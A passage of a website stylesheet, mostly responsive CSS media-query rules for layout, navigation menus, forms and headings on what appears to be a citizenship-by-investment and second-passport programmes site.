		padding: 15px 95px
	}
	.bottom-our-programssec .row {
		display: flex;
		flex-wrap: wrap;
		align-items: center
	}
	.program-tabsec .last-col .btn {
		width: 70%;
		text-align: center;
		margin-top: 20px
	}
	.bottom-our-programssec .btn {
		width: 70%;
		text-align: center
	}
	.videocaribian {
		padding-bottom: 50px
	}
	.na-top h3 {
		margin-bottom: 25px
	}
	.na-top h5 {
		margin-bottom: 20px
	}
	.appl-listingsec .col-lg-4 .btn {
		width: 55%;
		text-align: center;
		margin-top: 30px
	}
	.inner-banner-sec {
		text-align: center
	}
	.inner-banner-sec h1 {
		text-align: left
	}
	.inner-banner-sec h2 {
		text-align: left
	}
	.inner-banner-sec img {
		width: auto;
		max-width: inherit;
		display: block;
		margin: auto
	}
	.country-infosec .col-lg-6 .row {
		margin-left: -5px;
		margin-right: -5px
	}
	.country-infosec .col-lg-6 .col-lg-6 {
		padding-left: 5px;
		padding-right: 5px
	}
	.benifit-sec .b-gallery .row {
		margin-left: -30px;
		margin-right: -30px
	}
	.benifit-sec .b-gallery .col-lg-4 {
		padding-left: 30px;
		padding-right: 30px
	}
	.pr-timeline-sec .rt .btn {
		padding: 15px 90px
	}
	.brochure-dwnload .btn {
		font-size: 17px;
		padding: 18px 58px;
		letter-spacing: 1px;
		font-weight: 300
	}
	.program-tabsec.dtl ul.tabs li a {
		padding: 15px 65px
	}
	.program-tabsec.dtl ul.tabs3 li a {
		padding: 15px 65px
	}
	.inner-form-sec .formoutersec .col-lg-6,
	.inner-form-sec .formoutersec .col-lg-12 {
		margin-top: 20px
	}
	.inner-form-sec .formoutersec .row {
		margin-left: -20px;
		margin-right: -20px
	}
	.inner-form-sec .formoutersec .col-lg-4,
	.inner-form-sec .formoutersec .col-lg-5,
	.inner-form-sec .formoutersec .col-lg-6,
	.inner-form-sec .formoutersec .col-lg-7,
	.inner-form-sec .formoutersec .col-lg-12 {
		padding-left: 20px;
		padding-right: 20px
	}
	.inner-form-sec .formoutersec .bdr-txt {
		width: 102%
	}
	.inner-form-sec .formoutersec .bdr-txt2 {
		width: 102%
	}
	.inner-form-sec .formoutersec .btn.b2 {
		padding: 14px 25px
	}
	.contact-wrapper .inner-form-sec .formoutersec .col-lg-6,
	.contact-wrapper .inner-form-sec .formoutersec .col-lg-12 {
		margin-top: 10px
	}
	.contact-wrapper .inner-form-sec .formoutersec .btn {
		letter-spacing: 0;
		padding: 14px 35px
	}
	.inner-form-sec .formoutersec .row .col-lg-4.col-md-4.col-sm-4.mdl {
		padding-left: 35px
	}
	.inner-form-sec .formoutersec .row .rht-sec {
		padding-left: 60px;
		padding-top: 15px
	}
	.sticky-wrapper {
		z-index: 700
	}
	.inner-banner-sec {
		max-height: 530px
	}
	.inner-banner-sec img {
		width: 100%;
		max-height: 530px
	}
	.programtop-nav.sticky {
		position: fixed;
		top: 0;
		border: solid 1px red
	}
	.visafreecountries .rt h2 {
		font-size: 117px;
		margin-bottom: 0
	}
	.visafreecountries .rt h2 span {
		font-size: 34px
	}
	.homemain-banner .sign {
		display: none
	}
	.contact-and-advisersec .bottom-signsec img {
		display: none
	}
	.contact-and-advisersec .bottom-signsec .pathWrap {
		display: block
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 35px
	}
	.main-navigation .sub-menu li a {
		font-size: 13px;
		line-height: 1;
		color: #000;
		background: #fff;
		font-weight: 400!important;
		text-transform: uppercase;
		letter-spacing: 0;
		padding: 15px;
		border-bottom: solid 1px #ebebeb
	}
	.programsubnav .b2 {
		padding-bottom: 45px!important
	}
	.country-infosec .text {
		height: 88px;
		transition: all 0.9s ease-out 0s;
		-moz-transition: all 0.9s ease-out 0s;
		-webkit-transition: all 0.9s ease-out 0s;
		-o-transition: all 0.9s ease-out 0s
	}
	.country-infosec .text.opn {
		height: auto
	}
	.inner-form-sec .formoutersec .col-lg-4,
	.inner-form-sec .formoutersec .col-lg-5,
	.inner-form-sec .formoutersec .col-lg-6,
	.inner-form-sec .formoutersec .col-lg-7,
	.inner-form-sec .formoutersec .col-lg-12 {
		padding-left: 15px;
		padding-right: 15px
	}
	.inner-form-sec .formoutersec .row {
		margin-left: -15px;
		margin-right: -15px
	}
	.programsubnav .b3 {
		padding-bottom: 46px
	}
}

@media screen and (min-width:1100px) {
	.program-tabsec .last-col .outerbox {
		display: flex;
		align-items: center
	}
	.program-tabsec .last-col .outerbox .content-sec {
		padding-top: 0;
		padding-bottom: 0
	}
}

@media screen and (min-width:1020px) {
	.compare-wrapper .compare-box .row {
		margin: 0
	}
	.compare-wrapper .compare-box .col-lg-2 {
		width: 20%
	}
}

@media screen and (min-width:760px) {
	.programtop-nav.prnav {
		background: url(../images/top-nav2.jpg) top center
	}
	.programtop-nav.FAQ {
		background: url(../images/top-nav2.jpg) top center;
		position: relative;
		z-index: 100
	}
	.inner-form-sec .formoutersec .row .col-lg-8.col-md-8.col-sm-6.rht-sec {
		padding-left: 40px
	}
	.compare-wrapper .compare-box .row {
		margin: 0
	}
	.compare-wrapper .compare-box .col-lg-2 {
		width: 20%
	}
	.compare-wrapper .compare-box .detailrow .btn {
		text-align: center
	}
}

@media screen and (max-width:1500px) {
	.homemain-banner h2 {
		padding-left: 5vw!important
	}
	.homemain-banner .sign {
		padding-left: 5vw!important
	}
	.listingsec-1 .outerbox .content-sec {
		padding: 30px 20px
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 23px
	}
	.inner-banner-sec .toplogo-icon {
		left: 5%
	}
}

@media screen and (max-width:1200px) {
	.mblprgms {
		display: block
	}
	.mblprgmsclose {
		display: none
	}
	.op1 {
		display: block
	}
	.op2 {
		display: none
	}
	.headerblock .top-sec .right-box {
		margin-right: 55px
	}
	.container {
		padding-left: 15px;
		padding-right: 15px
	}
	.ribudjet-sec .container {
		padding-left: 15px;
		padding-right: 15px
	}
	.h-our-programsouter h2:before {
		display: none
	}
	.h-our-programsouter h2:after {
		display: none
	}
	.ciit-news-outer .bottom-sec:before {
		display: none
	}
	.ciit-news-outer .bottom-sec:after {
		display: none
	}
	.our-client-companies h4:before {
		width: 10%
	}
	.our-client-companies h4:after {
		width: 10%
	}
	.ciit-news-outer h4:before {
		width: 8%
	}
	.ciit-news-outer h4:after {
		width: 8%
	}
	.ciit-news-outer .bottom-sec:before {
		width: 35%
	}
	.ciit-news-outer .bottom-sec:after {
		width: 35%
	}
	.our-client-companies .bottom-sec:before {
		width: 35%
	}
	.our-client-companies .bottom-sec:after {
		width: 35%
	}
	.why-second-passport h2:before {
		width: 10%;
		top: 19px;
		left: 0
	}
	.why-second-passport h2:after {
		width: 10%;
		top: 19px;
		right: 0
	}
	.home-latest-news h2:before {
		width: 15%;
		top: 20px;
		left: 0
	}
	.home-latest-news h2:after {
		width: 15%;
		top: 20px;
		right: 0
	}
	.headerblock .main-navigation li {
		width: 100%;
		height: auto;
		float: none
	}
	.headerblock .main-navigation li {
		margin: 0;
		text-align: center
	}
	.headerblock .main-navigation li a {
		display: block
	}
	.headerblock .main-navigation .checkeligible {
		margin-left: 0
	}
	.inner-banner-sec h1 {
		font-size: 30px
	}
	.inner-banner-sec h1 span {
		font-size: 20px
	}
	.inner-banner-sec h2 {
		font-size: 20px
	}
	.bottom-our-programssec .btn {
		font-size: 14px;
		line-height: 14px;
		padding: 13px
	}
	.budjet-tablesec .row {
		font-size: 14px
	}
	.investmet-wrap .program-tabsec {
		padding-bottom: 0
	}
	.program-tabsec .outerbox .content-sec .title-sec h4 {
		font-size: 18px
	}
	.car-passport {
		width: 205px
	}
	.appl-top-sec {
		padding: 30px 0
	}
	.progamspage-top-sec,
	.programsec1 {
		padding: 30px 0
	}
	.europianres-sec .container {
		padding-top: 30px;
		padding-bottom: 30px
	}
	.program-dtl-wrapper .overview li .leftsec {
		font-size: 15px
	}
	.country-infosec .outerbox h6 {
		font-size: 15px
	}
	.country-infosec .outerbox {
		padding: 15px
	}
	.pr-timeline-sec h2 {
		font-size: 30px
	}
	.brochure-dwnload .bpic img {
		max-width: 50%
	}
	.programtop-nav li a {
		padding: 23px 15px
	}
	.pgrm-sec2 h2 {
		font-size: 30px
	}
	.faq-section h2 {
		font-size: 40px;
		letter-spacing: 0
	}
	.contact-map #map {
		height: 500px
	}
	.compare-wrapper .compare-box .top-head h3 {
		font-size: 12px
	}
	.compare-wrapper .compare-box .SumoSelect>.CaptionCont {
		font-size: 12px
	}
	.compare-wrapper .SumoSelect {
		width: 100%
	}
	.compare-wrapper .compare-box .subheadrow h6 {
		font-size: 12px;
		font-weight: 500
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
		font-size: 12px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
		font-size: 12px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl {
		width: 50%
	}
	.compare-wrapper .compare-box .detailrow .btn {
		font-size: 12px;
		line-height: 12px;
		padding: 13px
	}
	.compare-wrapper .compare-box .detailrow h6 {
		font-size: 12px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		min-height: 150px
	}
	.modal-wrapper {
		width: 90%;
		margin-left: 0;
		left: 5%
	}
	.modal-heading {
		font-size: 22px
	}
	.headerblock .main-navigation li.current-menu-item a {
		font-weight: bold;
		color: #fff
	}
	.headerblock .main-navigation li a {
		color: #a7a6a6;
		padding: 12px
	}
	.fa-bars:before {
		content: "";
		color: #000!important
	}
	.main-navigation .sub-menu li a {
		padding: 15px
	}
	.main-navigation .sub-menu li {
		padding: 0
	}
	.headerblock>.top-sec {
		display: none
	}
	.headerblock .bottom-sec {
		height: 100px;
		padding: 0
	}
	.headerblock .bottom-sec .logosec {
		position: relative;
		top: 13px
	}
	.headerblock .chw-widget:before {
		display: none
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		color: #000
	}
	.headerblock .chw-widget li a {
		font-size: 15px;
		color: #000;
		font-weight: 500
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		padding: 0 5px
	}
	.fa-bars:before {
		width: 100%;
		height: 100%;
		display: block;
		background: #efefef url(../images/menu.png) center center no-repeat;
		font-size: 0
	}
	.open-menu .fa-bars:before {
		background: #ffffff;
		font-size: 30px;
		line-height: 100px
	}
	.headerblock .top-sec .search-icon {
		width: 20px;
		height: 20px;
		background: none;
		color: #000;
		position: relative;
		top: 14px
	}
	.headerblock .top-sec .search-icon:before {
		content: "";
		font-size: 0;
		background: url(../images/search-black.png) center center no-repeat;
		width: 20px;
		height: 20px;
		display: block
	}
	.headerblock .top-sec .cls:before {
		content: "";
		font: normal normal normal 20px/1 fontawesome;
		background: none
	}
	.open-menu .fa-bars:before {
		background: url(../images/nav-close.png) center center no-repeat;
		font-size: 0
	}
	.headerblock .bottom-sec .logosec {
		width: 285px
	}
	.headerblock .bottom-sec .logosec a.mobilhide {
		display: none
	}
	.headerblock .bottom-sec .logosec a.mobil-logo {
		display: block
	}
	.headerblock .bottom-sec {
		background: #fff
	}
	.headerblock .mobilehdr {
		padding-right: 0;
		display: block
	}
	.headerblock .mobilehdr .top-sec {
		height: auto;
		width: auto;
		display: block;
		position: relative;
		top: 30px;
		background: none
	}
	.headerblock .mobilehdr .top-sec .search-icon {
		float: right
	}
	.headerblock .mobilehdr .top-sec .chw-widget {
		float: left;
		margin-right: 20px
	}
	.headerblock .mobilehdr .top-sec .right-box {
		display: flex;
		margin-right: 80px
	}
	.headerblock .bottom-sec .logosec {
		top: 22px
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 57px
	}
	.headerblock .top-sec .form-container {
		width: 100vw;
		max-width: 500px
	}
	.headerblock .top-sec .form-control {
		height: 50px
	}
	.headerblock .top-sec .form-container {
		height: 50px;
		right: -20px;
		top: 70px
	}
	.headerblock .top-sec .ftop {
		top: 70px
	}
	.headerblock .top-sec .srchbtn {
		top: 8px
	}
	.headerblock .main-navigation>ul {
		width: 100vw;
		position: absolute;
		top: 0;
		right: 0;
		z-index: 1000;
		background: #fff;
		top: -500px;
		padding: 60px 100px 5px 100px;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.open-menu .main-navigation>ul {
		top: 100px;
		opacity: 1
	}
	.headerblock .main-navigation li {
		text-align: left
	}
	.headerblock .main-navigation li a {
		font-size: 30px;
		line-height: 1;
		color: #163760;
		font-weight: 300;
		text-transform: uppercase
	}
	.headerblock .main-navigation .checkeligible a {
		font-weight: 300;
		text-align: left;
		padding: 25px 12px;
		margin-top: 30px
	}
	.open-menu .headerblock .bottom-sec {
		background: #163760
	}
	.open-menu .navicon {
		background: #ffffff
	}
	.open-menu .headerblock .chw-widget li a {
		color: #fff
	}
	.open-menu .headerblock .chw-widget .wpml-ls-sub-menu li a {
		color: #000
	}
	.open-menu .headerblock .top-sec .search-icon:before {
		background: url(../images/search-icon.png) center center no-repeat
	}
	.open-menu .headerblock .top-sec .search-icon.cls:before {
		background: none
	}
	.open-menu .headerblock .top-sec .search-icon {
		color: #fff
	}
	.headerblock .main-navigation>ul li {
		max-width: 630px;
		margin: auto;
		position: relative
	}
	.headerblock span.icon.icon-plus {
		color: #163760
	}
	.headerblock .main-navigation .checkeligible {
		margin: auto
	}
	.headerblock .main-navigation .checkeligible:before {
		content: "";
		font: normal normal normal 30px/1 fontawesome;
		position: absolute;
		right: 0;
		z-index: 20;
		top: 24px;
		color: #fff
	}
	.headerblock .main-navigation .checkeligible:after {
		content: "";
		width: 200%;
		height: 100%;
		display: block;
		background: #163760;
		position: absolute;
		top: 0;
		left: -50%
	}
	.headerblock .main-navigation .checkeligible a {
		position: relative;
		z-index: 10
	}
	.headerblock span.icon.icon-plus:before {
		content: "";
		font: normal normal normal 30px/1 fontawesome
	}
	.headerblock nav .icon.open:before {
		content: ""
	}
	.headerblock .main-navigation .sub-menu {
		background: #fff;
		width: 100%;
		height: auto;
		min-height: 350px;
		position: absolute;
		left: 0;
		z-index: 20;
		top: 0
	}
	.headerblock .main-navigation span.icon.icon-plus {
		z-index: 100
	}
	.headerblock .main-navigation li.current-menu-item a {
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation .sub-menu li a {
		font-size: 20px;
		line-height: 1;
		color: #000;
		font-weight: 300;
		text-transform: uppercase
	}
	.headerblock .main-navigation .sub-menu li a:hover {
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 40px
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		content: "About";
		width: 100%;
		height: 15px;
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760;
		position: absolute;
		top: 0;
		left: 16px;
		z-index: 80
	}
	.main-navigation .icon {
		transition: all 0s ease-out 0s;
		-moz-transition: all 0s ease-out 0s;
		-webkit-transition: all 0s ease-out 0s;
		-o-transition: all 0s ease-out 0s
	}
	.headerblock nav .icon.open {
		right: auto;
		left: 0;
		top: -40px;
		width: 85px;
		height: 14px;
		background: url(../images/backbtn.png) 0 0;
		font-size: 0
	}
	.headerblock nav .icon.open:before {
		font-size: 0
	}
	.programsubnav.ptop {
		z-index: 2200
	}
	.programsubnav {
		margin-top: 30px;
		padding-top: 50px
	}
	.programsubnav .b1 {
		width: 50%;
		border: none;
		height: auto;
		background: #fff;
		padding: 40px
	}
	.programsubnav .b2 {
		width: 50%;
		border: none;
		height: auto;
		background: #fff;
		padding: 40px
	}
	.programsubnav .b3 {
		width: 100%;
		height: auto;
		clear: both;
		padding: 0
	}
	.programsubnav .b3 .blt {
		width: 50%;
		height: auto;
		float: left;
		padding: 40px
	}
	.programsubnav .b3 .mr-top2 {
		width: 50%;
		height: auto;
		float: left;
		padding: 40px;
		margin: 0
	}
	.mblprgms {
		opacity: 0;
		top: -215px
	}
	.headerblock .main-navigation span.icon.icon-plus {
		opacity: 0
	}
	.open-menu .mblprgms {
		opacity: 1;
		top: 215px;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus {
		opacity: 1
	}
	.headerblock>.top-sec {
		display: none
	}
	.headerblock>.top-sec .container {
		display: none
	}
	.headerblock .mobilehdr .top-sec .right-box {
		display: flex
	}
	.headerblock .mobilehdr .top-sec .chw-widget {
		float: right
	}
	.headerblock .mobilehdr .top-sec .search-icon {
		float: left
	}
	.headerblock>.top-sec {
		position: relative;
		z-index: 10000
	}
	.mblprgms {
		width: 100%;
		right: 0;
		text-align: right
	}
	.open-menu .mblprgms {
		width: 100%;
		right: auto;
		left: 0;
		text-align: right;
		height: 40px;
		top: 228px
	}
	.headerblock span.icon.icon-plus {
		width: 90%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock .main-navigation>ul {
		padding: 60px 0 5px 0
	}
	.headerblock .main-navigation>ul>li a {
		padding: 12px 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.mblprgmsclose {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.mblprgmsclose:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.mblprgmsclose:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.headerblock .main-navigation>ul li.abtmbl {
		display: block
	}
	.headerblock .main-navigation>ul li.abtmbl a {
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		display: none
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 0
	}
	.headerblock .main-navigation>ul li {
		max-width: 100%
	}
	.open-menu .mblprgms {
		width: 100%;
		padding-right: 30px
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 350px
	}
	.headerblock span.icon.icon-plus {
		width: 100%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock span.icon.icon-plus:before {
		margin-right: 30px
	}
	.headerblock span.icon.icon-plus.open:before {
		margin-right: 0
	}
	.headerblock .main-navigation .checkeligible:before {
		right: 30px
	}
	.contact-and-advisersec .formoutersec .tbx {
		height: 44px!important
	}
	.contact-and-advisersec .formoutersec .col-lg-3,
	.contact-and-advisersec .formoutersec .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 {
		display: flex;
		flex-wrap: wrap;
		padding-left: 5px;
		padding-right: 5px
	}
	.contact-and-advisersec .formoutersec .row {
		display: flex;
		flex-wrap: wrap
	}
	.contact-and-advisersec .formoutersec .select2-selection--single {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
		left: 0;
		margin-left: -15px
	}
	.contact-and-advisersec .formoutersec .col-lg-12.col-md-12.col-sm-12.smt {
		display: block
	}
	.contact-and-advisersec .formoutersec .select2-container {
		width: 100%!important
	}
	.contact-and-advisersec .formoutersec {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .col-lg-6 .row,
	.contact-and-advisersec .formoutersec .col-lg-12 .row {
		margin-left: -5px;
		margin-right: -5px
	}
	.contact-and-advisersec .formoutersec .col-lg-6 .row .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-6 .row .col-lg-12,
	.contact-and-advisersec .formoutersec .col-lg-12 .row .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 .row .col-lg-12 {
		padding-left: 5px;
		padding-right: 5px
	}
	body.rtl .contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
		left: 30px
	}
	body.rtl .contact-and-advisersec .bottom-signsec img {
		right: auto;
		left: 0
	}
	body.rtl .headerblock .main-navigation>ul>li a {
		padding-right: 60px
	}
	body.rtl .headerblock .main-navigation span.icon.icon-plus.open {
		left: auto;
		right: 85%
	}
	.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open {
		left: auto;
		right: 85%
	}
	.open-menu .programsubnav {
		display: block;
		height: auto;
		opacity: 1;
		left: auto;
		right: -105%;
		z-index: 2200;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.open-menu .programsubnav.ptop {
		opacity: 1;
		left: auto;
		right: 0
	}
	.headerblock .main-navigation .sub-menu {
		display: block!important;
		height: 100%;
		background: #fff;
		opacity: 1!important;
		left: auto;
		right: -105%;
		z-index: 2200;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.headerblock .main-navigation .subnv2 {
		opacity: 1;
		left: auto;
		right: 0;
		display: block!important
	}
	body.rtl .h-sec1 .cilogo-outer {
		right: auto;
		left: -82px
	}
	.what-do-clientsy-sec .videosec .container {
		position: relative;
		z-index: 20
	}
	.bespoke-sec,
	.what-do-clientsy-sec {
		z-index: 20
	}
	.client-text-bg {
		position: relative
	}
	.client-text-bg:before {
		content: "";
		width: 100%;
		height: 200%;
		display: block;
		background: #fff;
		position: absolute;
		top: 0;
		left: 0
	}
	.homemain-banner {
		margin-top: 95px
	}
}

@media screen and (max-width:1020px) {
	.inner-banner-sec {
		min-height: 200px
	}
	.country-infosec .text p:first-child {
		height: 59px
	}
	.mblprgms {
		right: 15%
	}
	.mblprgmsclose {
		left: 14%
	}
	.h-sec1 {
		min-height: inherit;
		padding: 30px 0
	}
	.home-mapsec {
		min-height: inherit;
		padding: 30px 0
	}
	.home-mapsec .map-bg {
		top: 10px
	}
	.home-mapsec h2 span {
		font-size: 120px;
		top: 8px
	}
	.home-mapsec h3 {
		font-size: 32px
	}
	.home-mapsec h2 {
		margin-bottom: 0
	}
	.ciit-news-outer .owl-next {
		right: 20px;
		background: #fff!important
	}
	.ciit-news-outer .owl-prev {
		left: 20px;
		background: #fff!important
	}
	.our-client-companies .owl-next {
		right: 20px;
		background: #fff!important
	}
	.our-client-companies .owl-prev {
		left: 20px;
		background: #fff!important
	}
	.owl-next:before {
		width: 11px;
		height: 19px;
		background-size: cover
	}
	.owl-prev:before {
		width: 11px;
		height: 19px;
		background-size: cover
	}
	.ciit-news-outer {
		padding: 30px 0
	}
	.h-our-programsouter {
		padding-top: 30px
	}
	.ribudjet-sec {
		margin-top: 30px
	}
	.ribudjet-sec .container {
		padding: 30px 15px
	}
	.program-tabsec {
		padding: 30px 0
	}
	.our-client-companies {
		padding: 30px 0
	}
	.why-second-passport {
		padding: 30px 0
	}
	.why-second-passport-galllery {
		padding: 30px 0 10px 0
	}
	.home-latest-news {
		padding-bottom: 30px
	}
	.subscribe-sec {
		padding: 30px 0
	}
	.footer-nav-outer {
		padding: 30px 0;
		background-size: cover!important
	}
	li,
	p {
		font-size: 15px
	}
	.h-sec1 .multiple-authorized-firm {
		padding-top: 0
	}
	.h-sec1 .cilogo-outer {
		width: 300px;
		height: 300px;
		top: 5%
	}
	.h-sec1 .contente-area {
		padding-top: 0
	}
	.h-sec1 .cilogo-outer img {
		max-width: 50%
	}
	.home-mapsec .map-bg img {
		max-width: 70%
	}
	.h-our-programsouter h2,
	.home-latest-news h2,
	.why-second-passport h2 {
		font-size: 30px
	}
	.budjet-tablesec .row {
		font-size: 14px
	}
	.program-tabsec ul.tabs li a {
		font-size: 16px;
		line-height: 16px
	}
	.program-tabsec .row {
		padding-top: 30px
	}
	.program-tabsec .col-lg-4 {
		margin-bottom: 30px
	}
	.program-tabsec .viewmore {
		padding: 10px 40px 10px 10px
	}
	.program-tabsec .viewmore:before {
		top: 4px;
		right: 10px
	}
	.home-signimagesec .container img {
		max-width: 70%
	}
	.home-signimagesec .c-logo {
		width: 60px;
		height: 60px;
		background-size: cover;
		margin-left: -30px;
		bottom: -30px
	}
	.why-second-passport-galllery .outerbox h3 {
		font-size: 19px
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		padding: 30px 0
	}
	.become-our-ambassador-sec .btn {
		font-size: 16px;
		line-height: 16px
	}
	.subscribe-sec h4 {
		font-size: 20px;
		letter-spacing: 0
	}
	.subscribe-sec .newsletterbox .srchbtn {
		width: 100px;
		font-size: 16px
	}
	.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-submit {
		width: 100px;
		font-size: 16px
	}
	.subscribe-sec .newsletterbox .form-letter {
		width: calc(100% - 150px)
	}
	.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-email {
		width: calc(100% - 150px)
	}
	.commonsec1 h2:after,
	.commonsec1 h2:before {
		display: none
	}
	.commonsec1 {
		padding: 30px 0
	}
	.client-text-bg {
		padding: 30px 0
	}
	.what-do-clientsy-sec {
		padding: 30px 0
	}
	.commonsec2 {
		padding: 30px 0
	}
	.what-do-clientsy-sec .videosec .container {
		max-width: 500px
	}
	.what-do-clientsy-sec .videosec .container .video-outer .y-video {
		height: 250px
	}
	.what-do-clientsy-sec {
		margin-top: 130px
	}
	.commonsec1 h2 {
		font-size: 32px;
		letter-spacing: 0
	}
	.commonsec2 h2 {
		font-size: 32px;
		letter-spacing: 0
	}
	.what-do-clientsy-sec .content-area .container h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.commonsec2 h2:after,
	.commonsec2 h2:before {
		display: none
	}
	.client-text-bg .container:before {
		left: 0
	}
	.client-text-bg .container:after {
		right: 0
	}
	.contact-and-advisersec .formoutersec .numbersec {
		width: 103.1%
	}
	.bespoke-sec h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.inner-wrapper2 .top-description-sec {
		padding: 30px 0
	}
	.bottom-our-programssec h4 {
		font-size: 20px;
		letter-spacing: 0
	}
	.bottom-our-programssec {
		padding: 30px 0
	}
	.footer-nav-outer {
		background: #16223c
	}
	.bottom-our-programssec h3,
	.investmet-wrap .budjet-tablesec h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.investmet-wrap .budjet-tablesec h4 {
		font-size: 19px;
		letter-spacing: 0
	}
	.inves-top-se2 {
		padding: 30px 0
	}
	h1 {
		font-size: 32px;
		letter-spacing: 0
	}
	h2 {
		font-size: 30px;
		letter-spacing: 0
	}
	h4 {
		font-size: 20px;
		letter-spacing: 0
	}
	h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	h5 {
		font-size: 18px;
		letter-spacing: 0
	}
	h6 {
		font-size: 17px;
		letter-spacing: 0
	}
	.inner-banner-sec .toplogo-icon {
		width: 60px;
		left: 15px;
		bottom: -30px
	}
	.inves-top-sec,
	.invest-sec2 {
		padding: 30px 0
	}
	.program-tabsec .btn {
		font-size: 14px;
		padding-left: 13px 20px
	}
	.investmet-wrap .budjet-tablesec .btn {
		margin-top: 10px
	}
	.car-passport {
		position: relative;
		float: right;
		bottom: -30px
	}
	.advantageofca {
		padding: 30px 0 0 0
	}
	.program-dtltopsec h1 {
		font-size: 30px;
		letter-spacing: 0
	}
	.program-dtl-wrapper .overview {
		padding: 30px 0
	}
	.benifit-sec,
	.country-infosec,
	.p-cost-sec,
	.pr-timeline-sec {
		padding: 30px 0
	}
	.country-infosec .outerbox h6 {
		font-size: 12px
	}
	.benifit-sec .b-gallery .outerbox .content-sec h4 {
		font-size: 17px
	}
	.visafreecountries .grid {
		margin: 0
	}
	.brochure-dwnload {
		padding: 30px 0
	}
	.brochure-dwnload h3 {
		font-size: 30px;
		letter-spacing: 0
	}
	.brochure-dwnload .bpic {
		display: none
	}
	.programtop-nav li a {
		padding: 23px 35px
	}
	.programtop-nav li {
		font-size: 13px
	}
	.programtop-nav li .brochure:before {
		left: 5px
	}
	.programtop-nav li .brochure {
		width: auto;
		padding: 0 5px 0 35px
	}
	.programtop-nav li:last-child {
		padding-left: 0
	}
	.pgrm-sec1 {
		padding: 30px 0
	}
	.pgrm-sec2 {
		padding: 30px 0
	}
	.program-tabsec.dtl .tabContainer {
		padding-top: 30px
	}
	.program-tabsec.dtl {
		padding: 0
	}
	.pgrm-sec2 {
		padding: 30px 0
	}
	.mrtop2 {
		margin-top: 0
	}
	.mrtop2:before {
		display: none
	}
	.faq-section h2 {
		font-size: 30px
	}
	.faq-section .acc__title {
		font-size: 13px;
		font-weight: bold
	}
	.inner-form-sec .formoutersec {
		width: 97.5%
	}
	.inner-form-sec .formoutersec .SumoSelect {
		width: 106.5%
	}
	.eligibility-sign {
		padding-top: 30px
	}
	.inner-form-sec {
		padding-bottom: 30px
	}
	.contact-wrapper .get-btn {
		margin-top: 15px
	}
	.contact-wrapper .contactsign img {
		max-width: 70%
	}
	.contact-wrapper .contactsign {
		padding: 15px 0
	}
	.inner-form-sec .formoutersec .row {
		display: block
	}
	.contact-wrapper .inner-form-sec .formoutersec .row {
		display: block
	}
	.contact-wrapper .inner-form-sec .formoutersec .row .row {
		width: 100%;
		margin: 0px;
		padding: 0px
	}
	.contact-wrapper .inner-form-sec .formoutersec h6 {
		font-size: 14px
	}
	.contact-wrapper .bottom-numbersec p {
		font-size: 12px
	}
	.contactus-topsec {
		padding-top: 30px
	}
